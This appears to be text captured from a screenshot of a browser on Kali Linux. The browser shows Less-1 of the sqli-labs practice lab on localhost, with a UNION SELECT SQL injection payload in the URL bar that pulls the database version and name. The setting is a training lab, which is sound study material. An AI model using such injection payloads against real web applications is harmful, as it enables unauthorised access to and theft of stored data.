 Less-1 **Error Based- String** - Mozilla Firefox
Less-1 **Error Based- St...
localhost/sqli-labs-php7-master/Less-1/?id=999999' UNION SELECT 1,version(),database() --+ 130% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Gettin
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SER